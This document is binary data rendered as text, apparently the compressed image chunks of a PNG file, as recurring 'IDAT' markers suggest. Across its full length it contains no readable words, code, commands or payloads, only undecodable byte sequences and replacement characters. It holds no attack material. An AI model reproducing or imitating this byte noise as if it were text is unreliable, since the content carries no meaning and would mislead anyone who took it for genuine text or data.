��,�2	z5*�f��;^W(�h�a�=��@�a��� �L�P��ʫTЏ��%0�#8��A%��&IAQ��A1����f�J�F���8p�W&�I_~+�!~�v�ʵ�n�����kdhGS��%T��~�>��(��n�i .��Oc�p.�Y
�u�N�ƹ�l/BVLZ(�,��"�R� L�kc�ȋR�9Όq���i���l�P�0���.H�ú(X9����O��i��9���_��?��C�k�<k�ep��
.$PR���M��Ux�"����bM����M�n� yƤ#%�z��Q�3Ig{c:u�����;��}'x���0"5i1nM��s
I�L;���A�L�NG!&'��ؠ*���S�C�Z��C02�(����H�h[�EP�T�Y���;q�y]�V���.���-]�9���m��Ġ.���\t:`���g�gΞ��M��� �v�$%�ג��L���ݻ_A	���U��8��A�i��d�"8�s�kM�ϒ��62�����݅f��Sk�^�
 QP��TaA���序�^�ͤ�Cj�{ϞB;��ںiC�Xs�[y�1�jK�F�[�4,���V�F�M�D��c�.FiL�k��AJ��=�ӗb�x�� T	:�娓~��:_��m�"C̤Եr`���(�\Wb�P�_�����8A�Î��+������4�������N��9W�_���Y�P�(P��S�Ѝa�~��1'�\�oTҍڡ�2x<��_~O�e��t��>Rq�҅f�?�afO�9-L��z��F�l�7�K����r�r�sQ`�C��ȁ���v���m��L�Tֱ@Zq2!06e�vpN&PP�'&+��)$U,0��^� �q�0�@�ڛ.,mt��c�K�W�a�W<�k7ء��^��fΙ��6]HFG��_�Z6�X��f[�4/M����jlW�!j0���(%nNb��ok�/M�/C��PN
���>i��t��ܹ��#d�K���a>��X_g�놼v������X+�5���	�@\��A6�B�l�3��409,up�җ�y�e�]�!�6F�]
��A(����,hV" �� ��u��0��Ưe��+#�Q��WSz�Z�&ҳ
S#�����B��O&�&��b�\N�RᘁRj$@(���}x� ��&Qr��{=�a��,<�� ��D�B�b��(v�f/A��  瓫�j�n����iV������TZm��K~��+�3ݽ�+��+U���cuYAK 5�V�Ǜ���X���I{�3iC�����8��uW�N��JUJ�g��Wр�Q4Y�[똅.��ej����)��Z �d�u
�m�{�Q{���̋��U�צa\�&ӱ8'`:YD�����O�f2�c*T����"�w��p(\t�R��7�V�
��W���.Z87�M�-Nk��wp(lR���p�b���D�g�U�b��f2j�Oj�S��A\ �R�Rh��d���Ղ�T:�+�h���#H0��:�q�8�m�v�=p�=�k��{�$ ?�1�*K��⺙��1��e��561��hkz�=a��t�s��KKz���ҧ���>��:�B@�@h�<jF	g&��, 2(b=/�Z��噍*������e�y���.Q[��ϑ<�3mSW�����AJ5�*�7�O���3�ҭ�W�������篥]�������%���w��Q2P�7�e�V܀��������٭���X�i�!ᨚ��>�Q�
�۹��FW*���W��SW�HB����(\�@k�k;�Bv� R���t� ���0�Eh��Igu���:H�c$���t�����F"�~6d�KmB�f�9��n��'O0�����`�yC7NW+C�s�=�Nl��4^�U�Q�Y�p�z2J�z��w�e�z&�
l���:�.%�>úsC�`_o�)�Xŷ�ԡ�/5&4��H�����4��u��pNd��x����h�3�0�W۫��w]�P��8��q]�eX�`�a��l蕩��ĭ��!������؉�����]�ry$G�>�+צ�]/I���R�L=M,�u�6J��U�B�|��K!tN�e��t�c%�g���LU+)u3�~v�]�n-��=o�*�0?,�e|Rߤ����V��2��2���
!�΅U������U�Yu���k�"���FL��! u�$' ������: #�̰�(90C{�R�E��f@8��	b�^
z�=�]C7ɸ�ך2�w���x�}�A�#c�y�V���1�X��#B��W_b�����B�A�y=E�F�*�x�*���z��5`�%м��e���;���<s�g�E}�{t}F�+Ҍ�+QI�LBH�6�� 4�2.${&����pk�X�qf'A.=�c(�&x��TN�.Z����#�V�i��<�ER���a،��J,s�g��փf@�e�&�&a��a4�}�ؑ(�n��ǽ�â;fBO�ǟ;�>��wҨ=,�A����D_$�Բ����Ts7˟熱\\,=-z0
|vM���O�P`��u#�n0�׾�nM�O{܈��i��Ui&h~��9�H�Y�\� ����C*�Z�+��n	$�x�H��Q�e�ޖ_�F�:���tȱQ����Ak�5�R|>�l[[7��`K�v�bjb4S�C#'�d;�:X�B�(� 2һ-�x ��O-~��`���d�G�B#��a\i�DO��?Se�z��X(��jjxL�{1V��hV��Dc!�kU`,Oh<�T��G�n�{�]d��1���EA���M�zP�1����.X��(0��>�Y��DCz�e��������ƥ=�xѨ��_�ٺ}i�"g��&Z?�j�\��%������K�-�����u��E�L���Ւ�u�'&� »�~~hw=�ā�!X����E�I�k4���[��K����i���̡VL����*�4?7<(�k)^L�����*��y�o;h�3�3�nX�~>�JP��3&�J>{�|���i�s��^���fN,��Zq���)U�.��'6m��Lf�˦,��Bq�.Y�!���_{*�����s�ACx���Q-����M�A�?vc�Bu���'�az+|L�(N�͌����]�����v��f��l��z��*>�\F�I/��~QRgZ֤������uT.�U�W�i�����k�H�V�68����(VFͨ6��0ҙl�U�wf;.�m�A?GO:�JS��M0�l�G��Z<˂z%;��� ��6�	�����y�Nݟ��4w1ݞ�g�����_9Kf�I��g�Yk@�U�@�E/���b�b��|��o0ЇA���Qe�^F3P�F[O��Μb����{߼��Z¾93������5����I�|��Wҟ���8
��q#��&T�Ä�Ŋ�SU�-��nȭ���sg5
���u�"��=�h��ou�Ď�|�bA
�u���>��.�rd_D�[�QaǺx�m��x���kn��� �"����f�=O�O'�2Q�y6�.�5�@ʰyb5�|s�����>w,�徻X<��t�3%Ci�ձ��o���C��i����8Ac+����{1}��I_3GA����pQ��A���zH�;``Y �G���3_L�,�Jo�1=�8�nܨ��u���%��q�������VGr�����Y4����Yǐͣ0h((viJ� O��fi��t��{���X��*��V;��d�u7C��լ�i /P唷�'���/�j;���q�$rN��ض�z�|,o/�kʼ���z�� ܾ��`�Jo�g��	��1,4)R�P��dDe|�l!�>C�H����u:�����Tڶ����} �⹈s;:%��5M��O�c�w�?�>��?O���$��� L
��up�M���2��8�r�p�l"� ��F�W�'e:���%lJԈ��-.d�{oY.V�\���Ԏv��_�%�F�UV���l���T)P��+��C���٣��6�f����4l�����O���ޒ�`�I&���e����Ӂ�O�c}-��ooN�;�C�4�B H��������R�0q�D��1�7Z��&؄�.��c���O��?�mX��p@��~���S�n�zK�z��$��]'��������nr�e���B��h�0�Wk'�is�hu��.�y�׎�*�<q$M�ij��i�mBF�5u���
�:�n-B�$���p��ԍ�z��Ɖ�~�?� ��-��o���DJ����G90h����aFӽ���`]1�
��8�_jDK��������.�V��0�nWN�<�8}"��M���u���N��ԃ��m}ڹ�m�YЮ܄5 �11	����3�1���Yb�����K�q�:��ϔT�8-C��i�I+&��\Z��$���2=9� e�j�h��͵?D�T`��۾v2��0zd����K��D�|��/��,ɛ���j���1hnR�u��$�xx���a�ԇV������O}�K_�a�P{�3";/k̋��Eh�5H�4��ŏ�J�HIO�m�]�v�o�,%��^Z[�
m�%�����>˸�T���t3�ʥ�N{��Wk��YXD�6���v���k��Q�͜9M	�K�ґc�@�n�Z,a��F�_B?�R8�^�}�d��\�KFӱ�(�3����Ŧt���%m�<a��!0)a������yEƯ�G����tF�����/����:��j#�S=��u�c�7ihܘ˸��4����w !sj63f�^qLӍ�Ν�����om����`7�`Ɂ���.�#}��\ŕ����N����ӆ%oJKZ�2�qgkQ�<�--c4�ե�o_�N4�M�������ti-Ԗ+�
/U{\��X� �jI�Ʊ��L4�5J�6�|y"sm[B�»��Qx�������Cp+�͹�(b��+.T r�n���N@��m]\l�kah<|tf��_\��r{z�G)��8(� =ƾ�Qd��0�����+6�d"�Z���`�v�>�厷�]��M�'����IU�{���o5O-,3�D��\Z��o�Q���7-[>V����Qxv�x���D��+#�ba�p�gch��u)��q�x?��v��`K'�Q������<���J����}�&�����Ӈ�
�>������)b�����/�ަu��}Q(�f|����d�&�Tm�$����J�p��5����O�^��=UV��|��'�Xz&�|#悜m!����:]�π��5&���ק�������>��o�hOoJ���ҿ����{Ξ�~y�Q\�<���ؗN�}2��ߙ�}���?�?@3�� [K�J|W΃���]Z���*~4��^�m�8��wm�3="�D�Hj����ݷ�EƊ�8n6�3r����T�K�VPn܀`D�M�֠[�`���C�5ޑ�=;�^�ƕ���/�����i>M"a{�6��~�O:�?4_��N���M��z5-[Ӑ�cgz���ʑ��_�5�~�Xn���9�MO �����x�����S��)}��O�Jvx��4A#w��?8|sM��x�8ZG�������U�m�<tgS����|�7}�V����d���1��c���)PR,-O���_���.���;z -���}[Ӗ_㏵��!�Z��&���0��r���k���a�z��2����Wq����-�ǩ��pJ��_M�����J�f���uL&E��8z���k?����o�F
1����p��t��`��g��[>�Ft=ʽ�
CA����4�g4����������S*��rl&�������7�,֤<�u�w���pFy��*��GH��),)aA�~��Hy��'����ޭ7oJ�V�D�A��L�pծ^iD)�V���7
�\�" �8�������/��}��M�95jZؠ��AS]$-,J`�7��}bw:�8/�J��''=pz�[b�9W�/����n�����-˦��;5��?A��탩�28~.���H=r&��΁RYԡ|q�IQJ�_���׆ۨ`s���MJ�~v_#k3{ES�ɿX� g"�)��#&=��
����=��N���O�N�K��B����i�����Z�8,�����H��[B5FPvMhMF3�/sgs���9�E(F�L��M���}�OSz���w���&&.V��i
��t�ԧ�ە���sY�v�%-��3���R����aG%��z�Ě������G҂�X��#�w���L'�.$L=��y������2�U�(�R��W�b4p)�_���k��R���M��I;�ߒ�C͢��.��]�.�����(/�0p����$���*�{��>^���M���w�/O��J�z۽�i������ߒ���a��>��Iv���`:~�B:y��F}��>C�7s8��\�|�z�F2�8�V�57�Yk-�׮Q�&�$�Ņ�r:�L���nb�vַ����C��Ȟ�@k��Ŧ��?�-�F�u5�j�Z,�Y�1��>8�L�_��'R�%�߹~�h��߹+'��
�ˑc���[�������W���?�j�t�>��]�W>B�����1�7b����l}Q �?wL`=(��g�ǿ+nX�E1M��;��O��xz���Ӗ7�U����LTk�d���Է�«kL��ug�7�*�Xgڿg2����k�Lw�;n E��:�;��L���_~��������4Dy��Ť�;�s��)W�Xٜ��"�W\s�j*2����v��"�[c��ߴi�ԖCkl��q�6�cu�
�U u ��U�ލ��t�˕+���Č��ʫ���$��I\������W��x54�8��}?wW���d5.<�p��JT���])x�������ޣ0a,M���M��D�Ø��5�`p���y�`�N�L}���8���|�q`4���4m���Ĝ�[*���t�ir���:m]	�-ց�9GF��#���W��m���/Kwv���:�H�vI@T�?23y��{�9���>���a���PhH{�O��Z����&V�xM_I��\��mC(��5ۖ��|��h %��"���WC��1��9s{	�`N��*)�k�%����z?�uܟ��8���S�����vށy�广�>�eI���vv'q�	Y�$$$6���-��PJ�l��Bb�6S    IDAT�sV��B2Hܐ���J���%ٖm��{}:��~�Gz%L�E��}�x����}���~����V�a�5v�����������u͸W��w��Z��\{A1<X���t��;���n�0�h?��ϸ���%苀|�@�*~��CP!��-K�'�#��I��O��5.@W�8kL394���U.c�rhY�b�uR�zM��'s�Ss��'D��d݅���
_YRęa���̲m �?v���eV1�]�����䛿]2�����;��4p��/��ᒠܕ�#�P�̇�����m尿���d\���=��$j��v�7Y�>�sg-��>�yP�Gǉ.Yڂ�o�n�:��~����LS:	�P��Јّ���箲B��]��9)c�s�$-m��|�1`O?�]���>Κ:�0�B�g���L�Kkb&r�����V���=��"�g-�{���m׃������PЂ�+���������0�x#(5A�pw�����fa�J.�]���z����)N���v��?�L�E{��Y��\nM�g��������<Ӳz��u�r����W�X��L�������ҳ^����Ȩ���׸7� "�����v�<�K�~ǒDN�D��#�|���c�=�Q\~��@�¡���`���+X���
��- Y�	qQ�O��\�N�A��ai�jH�,�U��j{�l�yuX����ݹ-v�-��9�̰��9@_��+����5������WE9Rb�@��A�1j�6h�����춊���	_[�j�Ά��n`���� �4�a+�gP�:��S<��Zr�,��<�L�L| �!��{�!��ij�~��06@_�d�0/Å\U%��c�g��)|�'�/�����H����N}�v�k+=b�wn�yŋ����jI�e��L�Ci�|�u��cq���rt�����1���C5�S���3��!�������T�;Ts�R�.�WML���2�݂�Ht�Q	���a�����}v�s��@Oh���[��y���#�����kx���m����}�n������Z?��Aã#���`O0Y�5���:>���yֺ;��˺뺼B��A\ب�}���'~���R�=�k�ΊL�t�yݥK�4
Km���x$O=�I߸.Fh_��MHRT�bn�(� V�g�	$�#M�b�Gyw�5� �ֳ���9f���S'�����q6fNm�efْk���7,%�(�E��-K ����u2���9.��C�'k���9��,�d[ڪ�l��(T��y1����p�X��n��M�j�޲=Ӭ������o.��<z�r���b�Hn�tE�n�e����O���B�%B,�;5Ҟ�9��t���`q?)��N�e��Ё��hW��7�\+C�W��k�w��h����,ϯd��]�t%tK�l�y�m�5���sᲮz�1��7�s���α�/��C-&����c3ZY�Ɗ�f�Pb�O0t=��6��j˭g�ɩ�6XH�1��n?n���_�"���]�h��?e���p*�o ��>&Tn��e���]�{�ƚ!�&�9�KZ��R�c�����������t���h*� .�Zd�I��*d�_B+�W��F.�3�'�X8���y��c�_~�8RS�1�ׇ�����4*�
�#�D���,B>uk����z$Z�r4�p��>k���᪫O8��*H	�:V0j�8�f]Pf�WpX���؅p;*�ϰ� c�Ǘ�܋	$GB�rCVӆw�mz����d��h�>�8@�G�\=�3,��$��) �@n���-��\� Uw�j%��
RQ�9����^e�������fъ�q��� ��������]fW�͏��ڂ9L�ʵ=���yp������mg�6,j����9�K����8��|�,���ԖP����B<O9#U6��
�^�H��,��ng��L��S.	�,�g��O<b�vp�v�� ��"��%�aP�F��(h�R���;,�׫�]$�>T��� �P�%���s�ع������f)���p�mx���[	փ��<�야$�]����|�ן�]m�lݱ笽�����#i$��!���w5= ��4(��'I?�$��K�!^���!��L�9w��[L�$�Jlz�����I	�����Dʭ��f����IT�Lb� ��ھ��l�������C�4���SY��l�6�����r���yt����2
��@9.;���pP���5=�/E�%fr����_|�9�>��jÜt����<���Q���2.���f�Y\hW�n�ͻ��	}L�G�O�G6tN����Q��1���~���n�ا�$F�m���Pe�F˺�)w��\krwX_.���?�]�����,��!���ݏ��Q���:�٤�[��*��k+�X��$7�+�3*���9z\y���Cd�ama�:5�S-=�'�P֩t��N?������#ʮdĚa���pqy�U��[U*	���W�'��%��kW`i�`���1:���b��g#����㯭���V{z�cv���j�N����\����s�x=�߁�'1�xe=IOR�{�����!��y�����P=�	�X!��G�Gp�BCU���ӫ�=J�$W�KW|�&P�~~]1��V��^�{�71�dX�Pen�Z,O�����(�"��)\�Ջ�M��:��Q�)�I��z#�zU��4���&2�ӫ,A�`�Y���Jp�K���t�i�
h� �`y�-��,�9�+�(V�n�o]�ш�W���]Vp��hǣ/t����[S��14GG=�hļ�Q;1�϶����=F�>6(E���#�����]P_������ (�ͅv�"󺌽�;�X�<�y����7���=d�~��� ��z�S�d�XnIO� �*�Ŀ���KIX�����p9tC�(z��(i0ྚ�[yψ�:O�H>�ow,z�#���k�0V*��Z����Zh���A�Z��4�r��������#/>`M�{-������� .��4��Me�ȧ_ޓ����v���%�'�Ց�4ɂ<���xOz�Px-EH��C/iƈ���D��������oeCع�Yj]��o�.L�{W�j�?�ԂiGQ�0/���7�����IF�����X?n�ً'��e6�v�.Sf���P9|��4lQ=�К��'��.@�fO�|���`T�4of���������`������اԯRȬ����i4C�Yks�d��
U���O*��	As.��!�wk�:~؞=�һ�.^j3J�7H�*��3S}(_}�T�m��M����T_j�5���_2�,)N��c�sp�}�ɚ�v���	 (��y?B$��f�<,�hg��V�ġ�f[��	�m���V�7R��Z�,G�^��'��J��|[T�̖_c�.8Ӯ����<<ō�ˍ����vǝ�3��^���*����>����.�H:<������F6�T�Eݎ.$^��82�Gz�H*���GQ&0(O?F�]�b�C_��[�Җc���@�3! �ќV4�{ȵJ�$ �k�MT��#�AZ�ٖ_��\a~��(]g��hI����o�تF;���N�Q��uZ�
�L|"�Y5��v_��SY~A�%|Nǎ�$߭��������c?���s��6�5�⽘%��UG��/]O4:�6�W1	B�uD)�a-U�R˗�Ɠ0�+�^�29����a�^�`_XE�w~+nO��'΁(�(@Wۀ,�(>���G��i��p��Qk`8΂���Dx����u������a���n�{A�*�e
���I)y�'$N�)��9l=`�GV[k�G]kCj�z/1��9�Rt��.��U[]�B{�__c��椀]�ƺt=����G�M~���̩���I@������E6k �[w�Q2�LֽrMJ�H@��z4�ё��zi�\�H���t ���~B8�;	K:�#�H��Kݩh1�$�G.V��KH�G��i��宾�VXl�����k��"�}}��K��W���R��{Nھ�/[� �up2�T�j�S�Q�9�PDƧ���.q
���B��C�/�k�l�R�z����'J��`��,H%�����O�1[e�-�6��j�b�kss�@��h`B���q7|�Q��9���v��E�����~ϙf\��*1��fU,�<@��5ʞ��9�Z�=Xes|�����k�yO��9k��XTk��q�5cF����"H��Z׵Z6O1W��G����f]^Eg��6����*��O4XA�	$��F��ȟ�̎X�E8't���n�y�?Lc�1;5o�m�Xc�vC����J�FeͲ�e���g�L�V_�	��������t���坶g�a��On��w �ʨ�H�M���I��<`�?�Kk��n�ł�c!1�r�+�!���1��8�'�#"WV�.?�z@�~M�". ��i����D�?��X��mfɥ_����������m�O���]L��>Z`�0�Þ���X�"R�EH���
�Lhi:Ty肔�}z0(%���#�q�}Z%k�1�nާ,S�x��}j�t�Hvi>~s.�a���^�,!����)鴛��j�~%O]x+6�+Ye�X�=G��F6l�sTͷ���g��y��ߝ���ǁ��1����κ���e����R+��L�V|���Rn~f�ݰ�5��3l����jGK�Y��$�:��Q�Q�,�[;�V��R�8X�'Z�mN��_��C��v�'���]��V+��έ|d�v�<`��'l����#�}1}�|6k�4���$AQ���C�٬+9�bC���(a�l���_[�毰W�y���C�.,	渟ǿ��nj����߶�@)����	���	@���,���8�C=q�t�Uke4��,:UO' �w9���h��̣e���ި�
�=�ߗ��؏�xDW���,C=��^Q����ؚ�iԇ�cɇ���\��D�d�/ЃN�Ư<�G)&|=�X���zt���x�X�ǅ[��M�z��6�߹�N�s��9�~|ZMՄ�D�g𷶯������' ���E<�R3y�hd`Bz��
��Rp?L�M�^^��~���T��G3���շ��S3*�aW�L��,P�]��&Dy�ʓOD^�7	�<�4*���/x;}KX��AE��K裠�ͺY�1�~z.�F��g3�{��ܻ����N��1C�����e������mY�MV�`�]�s,���Q���b��O���'��
������#JO�(�fcE6�j�mY��v�nOw�oG���D&!Т��ٍ{5�WtIR�"nP�$��Vﾠ7B����k)�A���k�,��-g����,C �;
���3�ҽ�E�K��/'֍Q� R��"��V���5��U�v��o�ʷ�*�0$
������0��~�(�����]،ʛ��������ER���!���ǭ�J�;lŭ9�f����j���s�D̡�H�1
]�����ޘ����]����~���{٨���K�{��v��vβs�Hɟ}�32�����ܾhMt�A�*:��n	0'����n��*�j8��{<�[�k����DR(����/>�Z��vg������y��&N1@�b���;�٥s��c�,{��n2#���mκΡMX�/��ᓀM��YZjW�˂�Z��7l�C��7�e[?��Z3�iP����{r�P͢O�HD����5U&+�˔O"H;1����,��Ǉ�����y�/�,�cr�7�jE�K��}qfḀ$u��L"�"	Hf��J��ۚ�v��%�����Q ����I����rٸ��%؉��]j0ʼl�Ԥf�g-�����"W���~mt�|����m�ڍ��E�X��2{�y� �|c$���v���ʥ-��^�\�t	�7`�ri������߳)}�z������-]~��"s���9��Ib�5~T&�[F]�RZz/q���ZsF��;�Sa_t�b�&�jڂ���>>3DP��O�����v(�9;�KQS�O4wkG��ʹW�l3��[�E�v��_�V|�{�
�A<A��������yXѼ\���dT����<�f���Ɏ�:d[
~.��e��8sI�φ$�����S�"w����|`�?B�`�������K��I���-� �-� 
�i-G�k�M��K�E�V_��GLQ4�8�����#;A����H�B����
*����8@P7�֎�������6Pܜi-���X��G�~���m��f;�����EAZ8�n���f ����v�ZU�N���F���\��+t����P�7cZW����u��!1�wy��56֓�U�Oی��lV�����+�"vD݈(ϓ"����z���d�ξe�]�n6��+��9|֎P_�ȯ�r�����*�X'Ӎpz����(���{5t*9Z5b[�V[w��-���w�7��k�4U�����^���-��q0��@k��ٯ���5�����ν����kC"C�EK���7�S__k�[ن,�)lt�ᮡ�
	�zR�3(b�%��	TD�~�r��pVGj��T��*���o���ڟ~k,vS�?�B�ܨP�VC}#z)��n����$����$M���k������o�t�[���D��0��ѷ��;��K�t5���*E�U�
����0X�k���C�7ں�q��?\e��P�[D���{%�y��"���;>x�c���|0G9���a֞l�mYoG��f�����ڕ_N�{�����aG�A���D��=�G�:v�IXb�BV��A7�����ڣ��
6�+wR�n��϶YTRKs���R�gN����+z��(����S�&�����l����йB��rtM��7����Hz$)�	H�C��4{@�X*�9���������ۭ7��2�o̐%P	5��f�W\b���μ`�]��Š40H��lz�c�'6['�E�O>��ϳ5��֡N{ӏo
I�'A�fw��D��n��uV�ba5���#�{}>�q���E2(0���P�7�f�Bu"su���\�#b�D���#fZ�
ȋ��.�{�2��
v?m1��1N\�L��cM������57S�?ݲ��ٓ+_"�:�^�aL0ͅ#�&]@���g+�� O�X({��`wI8z��%gҺ�O8�R"�d�Y�=v\S�ȝ�v{f��jp'��Y�v��
�f+
��s'�ؾ&���#�Evݴ�عW�mg~��F�I�ҋRF/���ږ�vZIw9y8*�@BDp�A��w�>�:+X@E�׃�w�0a�u�p8����6R
-袌�����AUQܟ�/�����b;����^����6����Ϥ�/ ��(g$t=M��+]E\�l��ˬha�]���l�k5&-�����4.�7�ک�'�Z���!ap�]\�J�sd�ʈpA���Y�y�֜5�L&���z2�pt�Uٵg�lŽ�����:�Ř����b=��7�����}�M[d7��9�����J��B*Ӆ�{�6R�o���}��΀i����#�U�_�f/C@D�*�.W�H�0NMS}�+X�8�$ ��.6G����� �;����cA�{7}� �#�Ou:��d�_��  3�y]%���7.��o\,�M�P=[�Nh�+��V� �y��+���d�'�?��)�9�o;L�C�R���L�R�Ҁ��-���Ⰹ�}�fj+���6|��ϟk�V����y�e��x�ZL��_4ڋn����#醝\�?:���6{�W_oc�8o1 W���>�C+��.CHBj�����n=˖�x��O����G�g�}��m50�uC/X��I[����~F	�! �G.�<xߴ�y89,�L#��e�^m�� ���
+]SQce����v<���m߁-��}�?�������:DA=��S�8�r���7[iy4��1�c+騲e�ev�9�Y��:��S(>X,��`�� |��/�d]���H�.;X�/c��}.m���U��z�")��1�ܣ<�~Hn�w�=��[D!;�5{�S��h��;$I"W�"�\A�CHޕgv    IDAT�� $#QD�N���$g�}?"	Y�4��t�歈��46k��H
��3F���o�5=U�w�]�.��� ���S� V�%h�ߏ��`����b�s�\�gGuDWhj�(]�ׇxh�S������3��Қ��S��yI(=T`c���ܦ(�:~�3�5�pQ��cL$�9���$��������(��*������[홍�خ�M��*����,`�|Yw�RZ6����(  �W����O��k<aw�{U��eМ�f��L7���Xr�m��,�������>�B�z�n�D�T5�~_)�	g@#ąT�%�;s��F��i+���m�.�ګ��2G�~,���oA�~�^+�Z��b�s�>&h�p�2Yu���\g���#rdd|(�>��/�z1j���uV2���(�dAdIǩ�:��$�-���=$(�J'�^�uH�R�r��L>�	%��L��G~9>D�>�Q�"���Ւ9Z�����e������}=�uϳ�߅h�Ԁ����3 q�3�ˤkM�cR�Fς�/Z��6`���l��K�%bV"��h�{v�#�gX�p�n0���>n'��Ŗ���.�i�3��O����O�L�@��\	H(g�-	���ST�l���`�T�[n��?���
+Vj���[��d�~��Ol��>s Pc�`7К�O�k!OS���P��/�æ���+.�WV���� m
2PMf�b��ʅ���Nځu�lc��֞Ԛ�`3�5�@�z�&LS�]�dDx���f�P��5f���n�L�1
�����[a�,��N�_�	<rYv}|�u7�m'���f+�M�u2��h���j��c7X���,'�ɓo�FQ���m��5��B	V:]h�i���B�&&���.!)c���Ή�_@��w�Ce����]Х:��b�WS������3
�&��o�dSN�����9\�>s�+F"�.7��EV��s�m�V�u�˾���aiQ�J#$,}|�K��'���y�|�O19��R�����t*z����ֺ��4�xS�Q�O��>GvMצs�K*;Z}���X�!��xM:GL�NX�pe~}^��Q��W�a�����y�x�Xl��j�����0W�L}��=�x��)�F4tQ��v^�";�sl����#�K���2���|���v
�`�F�vj�3�W�T�9�9S�-b� O��)����f(�5{|�d��ְ��,�/g��.9ۦ/�W��*�}'S�݁�����Q[w.c+L�����t���C6��l�jX�f��K��j+����g�d
7�{�u2w䑞Yc�~��}������t��y��A+�.(�TBMcF����m:�Rў�tUj�)�r�ؿ�U&m�Ƨ� ��R���d���($�Qh�R���t��7�
KI�n��?u`u�A:I	'����AA�6�|�t�*j�x�X���7Y�G��.~V��0�w��7�l������q`I��ҋ���z{�G�F��W��6sRP7���٬( �7}�-L_��]�X�x���6�I���O����m��y��-bzW1vX�[��&
H�	5�
�N��|I�@g{�ۮ��7q��h��s� 5�u(�"k.h����DC5�'�X���w:Z>�D�ؐ���}�1�+Z����:h�Esq;k��lc��9v��
�D�(#WT<�=p����s�=�c/7�h�������æη3�/csVْ;.�o���s՚�;.j�g���ͻ�������0;ҧ/�
���ɨ81_j�;�*�BPN^�!��#��kҙ�`��S
?x%��R9M�A@&∩�?}(� �E<�$1K(�w�����T/�1�K֡}����v;��������&���le}��Ƚ��¯�gD(y(^	4��+�����*31��8�K�a@h,�6��+b2VuW�uf�텼�:zl��t��ۢW/�߉��SJ"����S[��!X���y(� ����$!���@�Ӹ��~���6���ۏ��пeM��u�~��S+�/��\�v�P�4=}��u�X���zؚ ̆��`� ��YR2��o��oQ���,ނ�.D
��=���V������,	k��O�|a#�J����Vɜ6\,���ͺ���y�4I}ş�h%7�`��|��5�5{��+I�7��'M{F��^r�a=Yn���#+l��Km�;H�Hiz�D�el�k�ذߎ���l�#'�Z�0Ӳ�: �]�g�,�>X�ђ%���Tc�ԣ�(�I��,�gM%#������+����	K��7Vl0���� Ń�-��(��(-2�d����6;�\�]��۬�,!�rWσJ������t2F�R���l��e�t���Ĳ�$}s��L���A���,U�������u���-��'�±e,j�]�Z��T����B�4���vl�I���l�va	Y,�J�Q��Yt1��V4ݜ�kSǚ��Wu�ac����Z�� ��{�?hW�xI�Y����a� �%�:N��1�	�G+_�y���f�Y+沶B�wpb꩗�%�׵���l�l��w�s-���kW��ϱv�N�?�'i#��)߆L�`����'ӗ�����H�N���%���3;ay9j���P]���NTH��؁�vV[e˙жαZ&:]�~�XRJ�!fb̭���n��&��L>.[1e��L�=��C��4�1����G>�/96��*�OL�!�Y#��"b<o�p�j�O����I����d��w\�M�D��ja\��J��'�-B�5d�ˆS0)�5o��v��iDz|��ʴ4��ΊA����"t�K� �����Fw'~���Q������% �r��r�+��O��cY\���B��G������Sc��.V�9^T:�g��⾻�́��`������
/r�]����XH��LD�ϭc�XGY����l^j���3� I����Gw0���bu??~o$D�䳖9A�K�L5Į�<צ��x��(��d�F6em��y��0\��<�� ����Kz���]��b�����_R#D��. ��x��0_���X�r�=�����I	s�;�yK�%�ļ��t2Tg	DS�#�qE�y|�x�|<-�V$.hx`9��>,���7ONՀ�u�w�aIV)
up�#Q�A�1�hC3t���߅ �i�}]'6Fiѵ��]�M��?F@����7��u���ێA��D��yWZ���5A@d)q��`Ѣ��5� ]Ǐ���$-���絑��](����-�=���n[n/Yhg�9���2q|����ǖ��?t�I"!Iqg��*��BQ\��5��}"�0,A��ؔ�}�i+o3͘U]Pk>FH�oQp�ga�$A�g��j�n���l-y��G�/+�e��5V�ǔ�&ʤ��5�~a�t�]�Bׯu����>���)�j���u��۩�E*�L��*����-��G.VVCÆ$��z2@�{q�{�X�gK�r��?1)�5. I���ǎC=��'�	�̢��7[#��k�A�����qBg=$-D^�C�?'������}~�5�jk�)�N�?�FW����!���<l'��3	��fg.�[v�]��V�J�I*V&?>W�q�J@"�O䴀����D�ӆ�
L���S;:x��.����v���@J�~r��@butOm�W�]薖"�M�N$r4�x�I�~,�;�?d�����?�d���`�9�-����p�$�ё)�_k�_��ί-;�B�l���n��Ew&.�������[��O���R���p+�H@Rס�溺F�7����4�m��Zߴv;�{9��*�SC1"��̗�h� �����k���P"�2$ �O��H�Y�c���rz7<1)�@%X��[����ԔI�$i��(��%p9����m,���05�����<�mao�@�E�)�@u����7�id�o1�55��>�Υ������`{^x���n���6��=��E6�n��w'����ƪ�D7/n�����M�u��i���i+����m�/���d�*)r��ث�}-<\4*	}6�[���>ޫ�7��4���3
xڅ�9���	�n�	��'wCK \We�~���5m���U�ee�V��i��l/hб��/
nb���6�ͥ�*�g��Iz�{��U�J��[&�ut��c�|�%�8�h�2뭳����.�^��{�e��o���{�H��2禾j��3ң��;���Ԩ�A�����ojvSL�v�� � ]\CzMmM��Wv#���;�4������7F�^L��ɕcv�e4Ѣ*[�b�.d5���==��i�7j���bM#>H���	H� q�$����61��6=AV���O�M�,�������Mp>-8��>�V���("S��PE�c/�[�����:
 �W���<H'�!��,ԩc]�y�+�Z5��^y�
f�k(�D�*��>�ӥ�}���p��~��3m1���?�+CjCE�w��]��uSb�ܔ`!��хM���#=ֺ��?yԚN����v�`M�k�H[��!���;��ldE�gZ�%6��s��Qp��ջ���!@&{�����?Ea�͚���tY;���$�W@WԮ�WE�S=� �j�Qw��m��N�>j�V��~��U|��?�k�&]�9�Lb�D=%�:�C0V�5'#�J�c;�2� ��������eV�0�Ͻd]��"�L���oHP��u�ڐ�a��]�#X��!
�����XQi�����T &�J� цo�;b�7�!C ުzd�U63���y�ЛCd=8B7 ��SB��a�' �Q��p���?�HY�����������憭�ؕ�]i��e6�x��a&�B�D�R�|:�}q��6|���x`�y��MҼRѭ��TXB�9��~w*�=�T��
+�cS*���j(`�9y�Jk�;�ݷ�f\-lqs��$��~/
�i�eJW�����>�`��N۵�j�&ۖ#L�+` �Nٱ��֖��Ka��U�
���e)�x�'��>���,I�Z���� ~���j����?. ��~v
Q��:��W_�N�ȣ�t��O�W$=�T�}�bRTe��DO�:N(- �zH4�
��$ |9�D><�T�睕��+OZK�~�/��y�%}�w���n��1�I���� ���jL�^*��� ��4��8�� �>1�I*I���H	i~{+��ۋv�Y }����mvS��(�cW'd�  a��`?Z#)���E�i|����υ]>�*���|�(95���D�W�k�.�߳0�	�lt��6��1u*��	��U-�xX-v�{�]��,[�u����bO�YR96�b{��-V�YBW)l������
